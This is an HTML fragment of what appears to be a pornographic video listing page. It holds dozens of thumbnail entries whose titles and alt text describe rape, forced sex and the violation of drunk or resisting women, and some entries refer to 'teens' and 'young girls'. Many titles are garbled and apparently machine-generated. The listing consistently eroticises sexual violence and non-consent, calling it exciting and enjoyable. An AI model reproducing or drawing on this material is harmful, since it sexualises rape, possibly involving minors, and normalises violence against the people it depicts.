                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2800b80cd48ddabf" src="/thumbs/143/2882506126762302143_0.jpg" alt="the amateur brutal porn movie depicted a very violent an disturbing rape." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the amateur brutal porn movie depicted a very violent an disturbing rape.</h3> <!-- Title -->
                                <span class="on-thumb">0:28</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638347014621/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106ceb51dd" src="/thumbs/621/3824942638347014621_0.jpg" alt="Britney extreme sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Britney extreme sex</h3> <!-- Title -->
                                <span class="on-thumb">1:36</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3872179162477340418/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="35bcbe6ebe21a702" src="/thumbs/418/3872179162477340418_0.jpg" alt="violent sex video of a woman being brutally raped and forced to swallow a big dick." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violent sex video of a woman being brutally raped and forced to swallow a big dick.</h3> <!-- Title -->
                                <span class="on-thumb">6:58</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6887482560465519922/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5f9540e5b53ec532" src="/thumbs/922/6887482560465519922_0.jpg" alt="extreme rape porn of a sexy teen violently raped in the forest with vaginal and anal penetration." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>extreme rape porn of a sexy teen violently raped in the forest with vaginal and anal penetration.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1793082657771932687/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="18e24f2d5568cc0f" src="/thumbs/687/1793082657771932687_0.jpg" alt="wives are forced into degrading acts as husband's force them to participate in brutal and violent sex scenes." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>wives are forced into degrading acts as husband's force them to participate in brutal and violent sex scenes.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/405591277950382504/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5a0f31e4e3ab1a8" src="/thumbs/504/405591277950382504_0.jpg" alt="forced anal sex with a mom in a amateur homemade rape sex movie was exciting." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced anal sex with a mom in a amateur homemade rape sex movie was exciting.</h3> <!-- Title -->
                                <span class="on-thumb">2:13</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4950231192117175770/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="44b2c10ab233e5da" src="/thumbs/770/4950231192117175770_0.jpg" alt="50. forced-family porn with brutal blowjob and forced swallow cum on wive." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>50. forced-family porn with brutal blowjob and forced swallow cum on wive.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5545304250340043528/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs/528/5545304250340043528_0.jpg" alt="mom and wive never watch a violent sex movie with amateur xxx rape." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mom and wive never watch a violent sex movie with amateur xxx rape.</h3> <!-- Title -->
                                <span class="on-thumb">8:07</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2110546774931908229/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1d4a2b1c11a9a685" src="/thumbs/229/2110546774931908229_0.jpg" alt="mom enjoys violent sex in a forced family porn flick." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mom enjoys violent sex in a forced family porn flick.</h3> <!-- Title -->
                                <span class="on-thumb">12:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639374283578/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10aa26333a" src="/thumbs/578/3824942639374283578_0.jpg" alt="Forced Drunk Amateur Girlfriend" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Forced Drunk Amateur Girlfriend</h3> <!-- Title -->
                                <span class="on-thumb">2:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6218353811607660104/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="564c07d86c922648" src="/thumbs/104/6218353811607660104_0.jpg" alt="19. amateur homemade movie of forced anal and blowjob rape scene." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>19. amateur homemade movie of forced anal and blowjob rape scene.</h3> <!-- Title -->
                                <span class="on-thumb">11:41</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5957766526488370018/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="52ae3d171a0d5b62" src="/thumbs/18/5957766526488370018_0.jpg" alt="forced family porn, with drunk and amateur actors, would haunt the scenes of brutality." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced family porn, with drunk and amateur actors, would haunt the scenes of brutality.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/938602418614872354/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d0695ed42dca922" src="/thumbs/354/938602418614872354_0.jpg" alt="violent sex is common in most brutal porn genres." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violent sex is common in most brutal porn genres.</h3> <!-- Title -->
                                <span class="on-thumb">6:53</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/221094380164322499/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3117c2ad78794c3" src="/thumbs/499/221094380164322499_0.jpg" alt="her hot milf body was subjected to a brutual fuck even as she begged him to stop the violent sex act." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>her hot milf body was subjected to a brutual fuck even as she begged him to stop the violent sex act.</h3> <!-- Title -->
                                <span class="on-thumb">8:33</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2033165920463094704/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1c3741a1eaa203b0" src="/thumbs/704/2033165920463094704_0.jpg" alt="in many scenes the victim may be resisting as the cock or dick is forced into her ass or mouth, resulting in violent sex." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>in many scenes the victim may be resisting as the cock or dick is forced into her ass or mouth, resulting in violent sex.</h3> <!-- Title -->
                                <span class="on-thumb">10:10</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4283169564777405158/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3b70e006a5525ae6" src="/thumbs/158/4283169564777405158_0.jpg" alt="dick sucking in a brutal fuck movie with violent sex scenes and sucking." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>dick sucking in a brutal fuck movie with violent sex scenes and sucking.</h3> <!-- Title -->
                                <span class="on-thumb">7:37</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638079660990/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105cfbd3be" src="/thumbs/990/3824942638079660990_0.jpg" alt="extreme rough german groupsex orgy" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>extreme rough german groupsex orgy</h3> <!-- Title -->
                                <span class="on-thumb">12:25</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4252245654158692572/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3b0302e4a1d3d0dc" src="/thumbs/572/4252245654158692572_0.jpg" alt="violent sex in a forced family porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violent sex in a forced family porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640440282902/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e9b00f16" src="/thumbs/902/3824942640440282902_0.jpg" alt="Forced witness Vika" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Forced witness Vika</h3> <!-- Title -->
                                <span class="on-thumb">20:09</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637472721511/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1038ceaa67" src="/thumbs/511/3824942637472721511_0.jpg" alt="Forced at home #1" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Forced at home #1</h3> <!-- Title -->
                                <span class="on-thumb">21:03</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5592199454545306530/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4d9b7bc6714e63a2" src="/thumbs/530/5592199454545306530_0.jpg" alt="drunk teens try to resist their attackers, but ultimately succumb to force and sexual violation in this movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk teens try to resist their attackers, but ultimately succumb to force and sexual violation in this movie.</h3> <!-- Title -->
                                <span class="on-thumb">12:46</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1937240169009094803/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1ae275ab7667a093" src="/thumbs/803/1937240169009094803_0.jpg" alt="forced anal sex with a mom in a homemade amateur rape sex movie and rough actions." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced anal sex with a mom in a homemade amateur rape sex movie and rough actions.</h3> <!-- Title -->
                                <span class="on-thumb">12:21</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1166581626973060533/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg" alt="29. girls in lupus pictures suffer violent sex and ass rape." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>29. girls in lupus pictures suffer violent sex and ass rape.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2281491879071012184/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1fa97cc6b1f75558" src="/thumbs/184/2281491879071012184_0.jpg" alt="violent sex and brutal porn make eyewitnes porn movies even more electrifying." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violent sex and brutal porn make eyewitnes porn movies even more electrifying.</h3> <!-- Title -->
                                <span class="on-thumb">16:26</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637875482211/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg" alt="Forced mom to sex after the father&#039;s death" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Forced mom to sex after the father&#039;s death</h3> <!-- Title -->
                                <span class="on-thumb">10:49</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6808877239842558571/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5e7dfdc6500ed26b" src="/thumbs/571/6808877239842558571_0.jpg" alt="46. brutal forced sex of a milf with free rape porn content and violent anal rape." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>46. brutal forced sex of a milf with free rape porn content and violent anal rape.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4000861145078760570/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3785ea039415047a" src="/thumbs/570/4000861145078760570_0.jpg" alt="violent rape porn between a girl creeper and a hot milf with forced and brutal fuck." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violent rape porn between a girl creeper and a hot milf with forced and brutal fuck.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/898829643035799412/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c7948cc52bd6f74" src="/thumbs/412/898829643035799412_0.jpg" alt="mom, milf, girl hot anal in violent sex movies for a suck cock and dick oral sex." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mom, milf, girl hot anal in violent sex movies for a suck cock and dick oral sex.</h3> <!-- Title -->
                                <span class="on-thumb">6:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3174541476978923564/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2c0e3ca76412982c" src="/thumbs/564/3174541476978923564_0.jpg" alt="violent anal sex in drunk rape porn video with real rape xxx content." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violent anal sex in drunk rape porn video with real rape xxx content.</h3> <!-- Title -->
                                <span class="on-thumb">3:22</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2167006192041635853/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1e12c0a67eb6b00d" src="/thumbs/853/2167006192041635853_0.jpg" alt="mom was brutally raped and ass fucked in the homemade forced porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mom was brutally raped and ass fucked in the homemade forced porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">4:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1363511264563893651/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="12ec2a455b931593" src="/thumbs/651/1363511264563893651_0.jpg" alt="raped and forced amateur in a violent sex movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>raped and forced amateur in a violent sex movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:56</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1287392741776897408/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="11ddbce0b4073580" src="/thumbs/408/1287392741776897408_0.jpg" alt="violent sex acts between a hot brutal rape couple in a porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violent sex acts between a hot brutal rape couple in a porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">12:03</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639007704607/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10944ca61f" src="/thumbs/607/3824942639007704607_0.jpg" alt="mom loves extreme sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mom loves extreme sex</h3> <!-- Title -->
                                <span class="on-thumb">12:13</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/966478603302136414/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d699f2b48d6ea5e" src="/thumbs/414/966478603302136414_0.jpg" alt="real milf is subjected to violent sex acts in a forced porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>real milf is subjected to violent sex acts in a forced porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4603257639081996047/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3fe20e6f0315ef0f" src="/thumbs/47/4603257639081996047_0.jpg" alt="the ultimate violent sex experience in this free rape porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the ultimate violent sex experience in this free rape porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">5:46</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6503760693602504136/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5a41ffe476534dc8" src="/thumbs/136/6503760693602504136_0.jpg" alt="making a hot girl watch a rape porn movie before forcing her to perform in a brutal porn movie with rough sex and violent sexual acts." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>making a hot girl watch a rape porn movie before forcing her to perform in a brutal porn movie with rough sex and violent sexual acts.</h3> <!-- Title -->
                                <span class="on-thumb">5:07</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3759147670931328666/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="342b2ce3d0194e9a" src="/thumbs/666/3759147670931328666_0.jpg" alt="young girls being manhandled until they break, that's what these movies about violent sex are all about." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young girls being manhandled until they break, that's what these movies about violent sex are all about.</h3> <!-- Title -->
                                <span class="on-thumb">6:53</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4231089834723305883/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3ab7d9c99372e99b" src="/thumbs/883/4231089834723305883_0.jpg" alt="the rough sex was the reason for her violent sex experience," width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the rough sex was the reason for her violent sex experience,</h3> <!-- Title -->
                                <span class="on-thumb">6:53</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1168688021608539235/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="103803904d3b2463" src="/thumbs/235/1168688021608539235_0.jpg" alt="hot women are forced into hard and violent sex acts that nobody would ever consider consensual." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot women are forced into hard and violent sex acts that nobody would ever consider consensual.</h3> <!-- Title -->
                                <span class="on-thumb">7:09</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8210777949488763424/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="71f28b0ae0e35220" src="/thumbs/424/8210777949488763424_0.jpg" alt="girl forced into a forced family porn video with hardcore anal sex and forced blowjob." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>girl forced into a forced family porn video with hardcore anal sex and forced blowjob.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638946807100/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1090ab6d3c" src="/thumbs/100/3824942638946807100_0.jpg" alt="forced after the shower" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced after the shower</h3> <!-- Title -->
                                <span class="on-thumb">17:29</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3717399892572482524/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3396db81b4dbabdc" src="/thumbs/524/3717399892572482524_0.jpg" alt="dick gets forced in a violent sex brutal fuck video." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>dick gets forced in a violent sex brutal fuck video.</h3> <!-- Title -->
                                <span class="on-thumb">4:23</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4326682934900002879/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3c0b77349e75903f" src="/thumbs/879/4326682934900002879_0.jpg" alt="young couple enjoying xxx rape and forced family porn in a hot homemade session." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young couple enjoying xxx rape and forced family porn in a hot homemade session.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2756157252518593524/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="263fd66b1d7cc3f4" src="/thumbs/524/2756157252518593524_0.jpg" alt="creepy rapist attacking a young mom with a violent sex scene in rough rape porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>creepy rapist attacking a young mom with a violent sex scene in rough rape porn.</h3> <!-- Title -->
                                <span class="on-thumb">4:25</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/830496013490778217/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b8683b95f7ef069" src="/thumbs/217/830496013490778217_0.jpg" alt="violent sex videos involving forced blow jobs and sucking of cocks are making the rounds of the darkweb." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violent sex videos involving forced blow jobs and sucking of cocks are making the rounds of the darkweb.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8981987970782384457/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7ca66e788750d149" src="/thumbs/457/8981987970782384457_0.jpg" alt="violent sex with amateur girl culminated in a forced rape." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violent sex with amateur girl culminated in a forced rape.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5860300254629275/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="14d1e97af44d9b" src="/thumbs/275/5860300254629275_0.jpg" alt="every rape video was filled with dirty outdoor acts of extreme violence and sex." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>every rape video was filled with dirty outdoor acts of extreme violence and sex.</h3> <!-- Title -->
                                <span class="on-thumb">6:38</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6802700099229907059/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5e680bb2b01cf873" src="/thumbs/59/6802700099229907059_0.jpg" alt="hot wive with a real forced rape video with violent sex and brutal fuck involved." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot wive with a real forced rape video with violent sex and brutal fuck involved.</h3> <!-- Title -->
                                <span class="on-thumb">5:10</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2853761087759643303/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="279a9896e5bef2a7" src="/thumbs/303/2853761087759643303_0.jpg" alt="drunk people should not be forced into violent sex or brutal porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk people should not be forced into violent sex or brutal porn.</h3> <!-- Title -->
                                <span class="on-thumb">6:54</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1733920909057385343/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="18101fe14cfce37f" src="/thumbs/343/1733920909057385343_0.jpg" alt="sexy wive hot amateur sucking a dick in family forced porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sexy wive hot amateur sucking a dick in family forced porn.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2469973964782126488/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="22471c3c074d4598" src="/thumbs/488/2469973964782126488_0.jpg" alt="he wanted her to get into his brutal and violent sex in amateur rape porn movie;" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>he wanted her to get into his brutal and violent sex in amateur rape porn movie;</h3> <!-- Title -->
                                <span class="on-thumb">5:20</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3777391361095424342/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="346bfd6defb8d956" src="/thumbs/342/3777391361095424342_0.jpg" alt="violent sex, brutal porn and brutal fuck are all elements of such depraved xxx films." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violent sex, brutal porn and brutal fuck are all elements of such depraved xxx films.</h3> <!-- Title -->
                                <span class="on-thumb">5:22</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/964406491674093897/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d6242983350a949" src="/thumbs/897/964406491674093897_0.jpg" alt="enslavement was not her way - an innocent victim caught up by violent sex." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>enslavement was not her way - an innocent victim caught up by violent sex.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
